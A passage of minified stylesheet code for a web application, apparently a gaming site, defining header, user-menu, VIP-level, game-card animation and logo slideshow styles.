.userInfo .left .detail .bottom span[data-v-078478f8]{color:hsla(0,0%,100%,.8);font-size:12px;margin-right:8px}.float_dropdown .userInfo .left .detail .bottom .copy[data-v-078478f8]{cursor:pointer}.float_dropdown .userInfo .logoutButton[data-v-078478f8]{border:1px solid hsla(0,0%,100%,.8);width:60px;height:38px;border-radius:8px}.float_dropdown .userInfo.level_0[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_0.d87c1c93.png) no-repeat}.float_dropdown .userInfo.level_1[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_1.e3b61539.png) no-repeat}.float_dropdown .userInfo.level_2[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_2.c0f43958.png) no-repeat}.float_dropdown .userInfo.level_3[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_3.d90bcdee.png) no-repeat}.float_dropdown .userInfo.level_4[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_4.d90bcdee.png) no-repeat}.float_dropdown .userInfo.level_5[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_5.98fccd67.png) no-repeat}.float_dropdown .userInfo.level_6[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_6.a7cff73b.png) no-repeat}.float_dropdown .userInfo.level_7[data-v-078478f8]{background:url(../../../cdn/tus5r4v1F/img/b_7.a51401b2.png) no-repeat}.float_dropdown .memberMenu[data-v-078478f8]{width:462px;background:#1f2229}@keyframes move-078478f8{0%{transform:rotate(0deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}10%{transform:rotate(-12deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}20%{transform:rotate(12deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}28%{transform:rotate(-10deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}36%{transform:rotate(10deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}42%{transform:rotate(-8deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}48%{transform:rotate(8deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}52%{transform:rotate(-4deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}56%{transform:rotate(4deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}60%{transform:rotate(0deg);transition-timing-function:cubic-bezier(.755,.5,.855,.06)}to{transform:rotate(0deg);transition-timing-function:cubic-bezier(.215,.61,.355,1)}}.member_box[data-v-078478f8]{position:relative}.member_box .have-task[data-v-078478f8]{position:absolute;z-index:999;top:60px;right:0;display:flex;justify-content:center;align-items:center;width:240px;height:45px;padding:0 16px;background:linear-gradient(118.9deg,rgba(58,64,76,.7),rgba(42,45,52,.7)),rgba(171,195,230,.15);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border-radius:8px;color:hsla(0,0%,100%,.8);font-family:PingFang SC;font-size:14px}.member_box .have-task[data-v-078478f8]:before{content:"";position:absolute;top:-12px;right:18px;border-width:6px;border-style:solid;border-color:transparent transparent #2a2d34 transparent}.member_box .have-task .task-icon[data-v-078478f8]{width:32px;height:32px;transform-origin:center top;animation:move-078478f8 2s infinite}.font_gradient[data-v-078478f8],.header_infos ul li:hover .iconfont[data-v-078478f8]{background:linear-gradient(90deg,#018fff,#02c2ff);background:-ms-linear-gradient(top,#018fff 0,#02c2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#018fff",endColorstr="#02c2ff",GradientType=0);-webkit-text-fill-color:transparent;background-clip:text;-webkit-background-clip:text;color:transparent!important}.user_info[data-v-078478f8]{margin-left:24px}.user_info .avatar-box[data-v-078478f8],.user_info .avatar[data-v-078478f8]{width:40px;height:40px;border-radius:50%}.user_info .avatar-box[data-v-078478f8]{position:relative}.user_info .avatar-box img[data-v-078478f8]:first-child{width:100%;height:100%}.user_info .avatar-box img[data-v-078478f8]:nth-child(2){width:35px;height:35px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.user_info .el-dropdown[data-v-078478f8]{display:flex;align-items:center}.header_infos[data-v-078478f8]{background:#15161b url(../../../cdn/tus5r4v1F/img/float-bg.251ccce8.png) no-repeat 0 0;background-size:100%;width:220px;height:auto;font-size:14px}.header_infos .ava_info[data-v-078478f8]{display:flex;align-items:center;height:70px;padding-left:15px;cursor:pointer}.header_infos .ava_info>span[data-v-078478f8]{padding:0 10px}.header_infos .ava_info .avatar_icon[data-v-078478f8]{width:40px;height:40px;min-width:40px}.header_infos .right_user[data-v-078478f8]{margin-left:10px;line-height:20px}.header_infos .right_user .user_vip[data-v-078478f8]{display:flex;justify-content:center;align-items:center}.header_infos .right_user>p[data-v-078478f8]{color:#018fff;font-weight:500;font-size:14px}.header_infos .right_user>p .svg-icon[data-v-078478f8]{margin-right:5px}.header_infos a[data-v-078478f8]{font-size:14px;color:hsla(0,0%,100%,.75);text-decoration:none;cursor:pointer}.header_infos ul[data-v-078478f8]{display:flex;flex-direction:column;background:#262833;padding-bottom:5px}.header_infos ul li[data-v-078478f8]{cursor:pointer;height:40px;padding-left:20px;display:flex;justify-content:space-between;align-items:center}.header_infos ul li .left_box[data-v-078478f8]{display:flex;justify-content:flex-start;align-items:center}.header_infos ul li span[data-v-078478f8]{font-size:14px;color:hsla(0,0%,100%,.75);line-height:40px;font-weight:400;margin-left:10px}.header_infos ul li .svg-icon[data-v-078478f8]{width:24px;height:24px}.header_infos ul li .iconfont[data-v-078478f8]{font-size:22px;color:grey}.header_infos ul li .iconfont.icon-guanbi[data-v-078478f8]:before{content:""}.header_infos ul li .dot[data-v-078478f8]{margin-right:16px}.header_infos ul li[data-v-078478f8]:hover{background:#313440}.header_infos ul li:hover span[data-v-078478f8]{color:#018fff}.float_dropdown[data-v-078478f8]{top:55px!important;padding:0}.app-page .el-popper[x-placement^=bottom][data-v-078478f8]{margin-top:20px!important}.dot[data-v-078478f8],.dot_img[data-v-078478f8]{width:6px;height:6px;border-radius:100px;background:#f53f55;margin-left:6px}.dot.dot_img[data-v-078478f8],.dot_img.dot_img[data-v-078478f8]{position:absolute;right:3px;bottom:4.5px}.task_dot[data-v-078478f8]{width:-moz-max-content;width:max-content;min-width:20px;height:20px;border-radius:20px;transform:scale(.8);font-size:12px;line-height:19px!important;text-align:center;color:hsla(0,0%,100%,.75)!important}.new_come[data-v-078478f8]{width:18px;height:18px;border-radius:4px;background:#f53f55;margin-left:6px;margin-right:10px;color:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:100}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.float_dropdown.el-dropdown-menu{margin-bottom:0;box-shadow:0 0 60px 0 rgba(0,0,0,.4);border:none}.font-family-dinbold[data-v-5634129c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5634129c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5634129c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5634129c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5634129c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5634129c{0%{top:0}to{top:100%}}.font-yellow[data-v-5634129c]{color:#ffc378}.font-blue[data-v-5634129c]{color:#7cacff}.font-green[data-v-5634129c]{color:#45c9a5}.font-orange[data-v-5634129c]{color:#eb6060}.font-yellow2[data-v-5634129c]{color:#f5c71d}.font-vs[data-v-5634129c]{color:#d69c75}.mb-0[data-v-5634129c]{margin-bottom:0}.mt-20[data-v-5634129c]{margin-top:20px}.overflow[data-v-5634129c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5634129c]{cursor:pointer}.flex-between[data-v-5634129c]{display:flex;justify-content:space-between}.active-btn[data-v-5634129c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5634129c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5634129c]{padding-top:5px}.cell-border>div small[data-v-5634129c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5634129c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5634129c]{color:#018fff}.font-linear[data-v-5634129c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5634129c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5634129c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5634129c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5634129c]:after,.anim-btn[data-v-5634129c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5634129c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5634129c]:hover:after,.anim-btn[data-v-5634129c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5634129c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5634129c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5634129c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5634129c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5634129c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5634129c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5634129c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5634129c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5634129c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5634129c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5634129c .5s 1}@keyframes gelatine-5634129c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5634129c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5634129c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5634129c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5634129c]{font-weight:700!important}.btnYellow[data-v-5634129c],.btnYellow[data-v-5634129c]:focus,.btnYellow[data-v-5634129c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5634129c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5634129c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5634129c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5634129c]{font-weight:700}.flexStart[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5634129c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5634129c]{margin-bottom:24px}.logo-container[data-v-5634129c]{display:flex;height:100%;max-height:44px}.logo-container .left[data-v-5634129c],.logo-container .right[data-v-5634129c]{flex:1;position:relative;cursor:pointer}.logo-container .left[data-v-5634129c]{display:flex;justify-content:flex-end;align-items:center}.logo-container .left .logo-main[data-v-5634129c]{height:44px;width:auto;margin-right:8px}.logo-container .left .logo-line[data-v-5634129c]{height:44px}.logo-container .right[data-v-5634129c]{display:flex;justify-content:flex-start;align-items:center}.logo-container .right .slide[data-v-5634129c]{margin-left:10px;position:absolute;height:40px;width:auto;opacity:0;z-index:0;transform:translateX(40px);animation:slideShow-5634129c 7.8s infinite}.logo-container .right .slide[data-v-5634129c]:first-child{animation-delay:0s}.logo-container .right .slide[data-v-5634129c]:nth-child(2){animation-delay:2.6s}.logo-container .right .slide[data-v-5634129c]:nth-child(3){animation-delay:5.2s}@keyframes slideShow-5634129c{0%,20%{opacity:0;z-index:0;pointer-events:none;transform:translateX(40px);animation-timing-function:cubic-bezier(.17,.89,.32,1.27)}25%,45%{pointer-events:auto;z-index:1;opacity:1;transform:translateX(0);animation-timing-function:cubic-bezier(.17,.89,.32,1.27)}50%,to{z-index:0;opacity:0;pointer-events:none;transform:translateX(40px)}}.logo-container.in-mid[data-v-5634129c]{width:100%;margin-left:0}.font-family-dinbold[data-v-7d0ff83a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-7d0ff83a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-7d0ff83a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-7d0ff83a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-7d0ff83a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-7d0ff83a{0%{top:0}to{top:100%}}.font-yellow[data-v-7d0ff83a]{color:#ffc378}.font-blue[data-v-7d0ff83a]{color:#7cacff}.font-green[data-v-7d0ff83a]{color:#45c9a5}.font-orange[data-v-7d0ff83a]{color:#eb6060}.font-yellow2[data-v-7d0ff83a]{color:#f5c71d}.font-vs[data-v-7d0ff83a]{color:#d69c75}.mb-0[data-v-7d0ff83a]{margin-bottom:0}.mt-20[data-v-7d0ff83a]{margin-top:20px}.overflow[data-v-7d0ff83a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-7d0ff83a]{cursor:pointer}.flex-between[data-v-7d0ff83a]{display:flex;justify-content:space-between}.active-btn[data-v-7d0ff83a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-7d0ff83a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-7d0ff83a]{padding-top:5px}.cell-border>div small[data-v-7d0ff83a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-7d0ff83a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-7d0ff83a]{color:#018fff}.font-linear[data-v-7d0ff83a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-7d0ff83a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-7d0ff83a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-7d0ff83a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-7d0ff83a]:after,.anim-btn[data-v-7d0ff83a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-7d0ff83a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-7d0ff83a]:hover:after,.anim-btn[data-v-7d0ff83a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-7d0ff83a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-7d0ff83a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-7d0ff83a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-7d0ff83a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-7d0ff83a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-7d0ff83a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-7d0ff83a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-7d0ff83a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-7d0ff83a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-7d0ff83a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-7d0ff83a .5s 1}@keyframes gelatine-7d0ff83a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-7d0ff83a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-7d0ff83a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-7d0ff83a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-7d0ff83a]{font-weight:700!important}.btnYellow[data-v-7d0ff83a],.btnYellow[data-v-7d0ff83a]:focus,.btnYellow[data-v-7d0ff83a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-7d0ff83a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-7d0ff83a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-7d0ff83a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-7d0ff83a]{font-weight:700}.flexStart[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-7d0ff83a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-7d0ff83a]{margin-bottom:24px}.app-header[data-v-7d0ff83a]{height:72px;min-width:960px;align-items:center}.app-header .right_nav[data-v-7d0ff83a]{margin-left:auto;display:flex;white-space:nowrap;gap:9px;text-align:center}.app-header .right_nav li[data-v-7d0ff83a]{width:48px;height:56px;display:flex;flex-direction:column;justify-content:center;align-items:center;cursor:pointer;color:#c5ddf0;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%}.app-header .right_nav li.VIP[data-v-7d0ff83a]{border-radius:8px;background:rgba(246,205,87,.15);color:#ffe582;font-family:DingTalk JinBuTi}.app-header .right_nav li[data-v-7d0ff83a]:not(.app-header .right_nav li.VIP):hover{color:#f3b867}.app-header .right_nav li .label[data-v-7d0ff83a]{height:16px;line-height:16px;display:flex;align-items:center}.app-header .right_nav li .label img[data-v-7d0ff83a]{height:10px}.app-header .right_nav li .label img.club[data-v-7d0ff83a]{height:12px}.app-header .right_nav li .iconfont[data-v-7d0ff83a]{width:32px;height:32px;position:relative}.app-header .right_nav li .iconfont .svg-icon[data-v-7d0ff83a]{font-size:32px}.app-header .right_nav li .iconfont img[data-v-7d0ff83a]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.app-header .logo-box[data-v-7d0ff83a]{display:flex;align-items:flex-end;align-items:center;z-index:2;position:relative}.app-header .logo-box .imgs[data-v-7d0ff83a]{height:70px;display:flex;align-items:center;justify-content:flex-start}.app-header .logo-box .imgs img.main[data-v-7d0ff83a]{height:44px;cursor:pointer}.app-header .logo-box .imgs img.logo-line[data-v-7d0ff83a]{height:32px;margin:0 12px}.app-header .logo-box .imgs .units[data-v-7d0ff83a]{position:relative;display:flex;justify-content:flex-start;align-items:center;width:170px;height:60px}.app-header .logo-box .imgs .units .aniImages[data-v-7d0ff83a]{position:absolute;width:100%;height:100%;overflow:hidden}.app-header .logo-box .imgs .units .aniImages img.logo-right-1[data-v-7d0ff83a]{height:32px;width:auto}.app-header .logo-box .imgs .units .aniImages img.logo-right-2[data-v-7d0ff83a],.app-header .logo-box .imgs .units .aniImages img.logo-right-3[data-v-7d0ff83a]{height:44px;width:auto}.app-header .logo-box .imgs .units .aniImages img.logo-right-4[data-v-7d0ff83a]{height:32px;width:auto}.app-header .logo-box .imgs .units .aniImages img.pointer[data-v-7d0ff83a]{cursor:pointer}@keyframes swipe-7d0ff83a{0%{left:170px;opacity:0}8%{left:30px;opacity:0}15%{left:0;opacity:1}80%{left:0;opacity:1}95%{left:30px;opacity:0}to{left:170px;opacity:0}}.app-header .logo-box .imgs .units .aniImages img[data-v-7d0ff83a]{position:absolute;left:170px;opacity:0;top:50%;transform:translateY(-50%)}.app-header .logo-box .imgs .units .aniImages img.swipe[data-v-7d0ff83a]{animation:swipe-7d0ff83a 3s linear}.app-header .logo-box .imgs .units img[data-v-7d0ff83a]{height:48px}.app-header .logo-box .goback[data-v-7d0ff83a]{margin-left:20px;min-width:140px}.app-header .logo-box .brand-head[data-v-7d0ff83a]{display:flex;align-items:center;cursor:pointer;height:44px;position:relative}.app-header .logo-box .brand-head p[data-v-7d0ff83a]{font-family:PingFangSC-Semibold;font-size:14px;color:hsla(0,0%,100%,.9);line-height:22px;font-weight:600;display:block}.app-header .logo-box .brand-head span[data-v-7d0ff83a]{font-family:PingFangSC-Regular;font-size:12px;color:hsla(0,0%,100%,.9);line-height:18px;font-weight:400}.app-header .logo-box .brand-head[data-v-7d0ff83a]:before{content:"";width:28px;height:36px;position:absolute;left:0;top:4px;background:url(../../../cdn/tus5r4v1F/img/roma_head.67a3d576.png) no-repeat 50%;background-size:100%}.app-header .logo-box .line[data-v-7d0ff83a]{display:inline-block;width:1px;height:30px;background:hsla(0,0%,100%,.1);margin:0 15px}.app-header .logo-box .logo_img[data-v-7d0ff83a]{position:absolute;top:0;left:0;height:100%;width:204px;cursor:pointer}.app-header .logo-box .fiba_img[data-v-7d0ff83a]{width:150px;height:100%;position:absolute;left:210px;top:0;cursor:pointer}.app-header .logo-box .spokes_person_img[data-v-7d0ff83a]{position:absolute;width:160px;height:100%;left:360px;top:0;cursor:pointer}.app-header .user_info_box[data-v-7d0ff83a]{display:flex;justify-content:flex-start;align-items:center;position:relative}.app-header .user_info_box .lang-box[data-v-7d0ff83a]{width:auto;text-align:center;margin-left:24px}.app-header .user_info_box .avatar[data-v-7d0ff83a]{width:40px;height:40px;border-radius:50%;cursor:pointer}.app-header .user_info_box .avatar-box[data-v-7d0ff83a]{width:40px;height:40px;border-radius:50%;margin-right:10px;position:relative}.app-header .user_info_box .avatar-box img[data-v-7d0ff83a]:first-child{width:100%;height:100%}.app-header .user_info_box .avatar-box img[data-v-7d0ff83a]:nth-child(2){width:50px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.app-header .user_info_box .wallet_tips[data-v-7d0ff83a]{position:absolute;left:22px;top:44px;background:url([data-uri]) no-repeat 50%;background-size:contain;width:136px;height:41px;color:var(--White-W-80,hsla(0,0%,100%,.8));font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:48px;text-align:center}.app-header 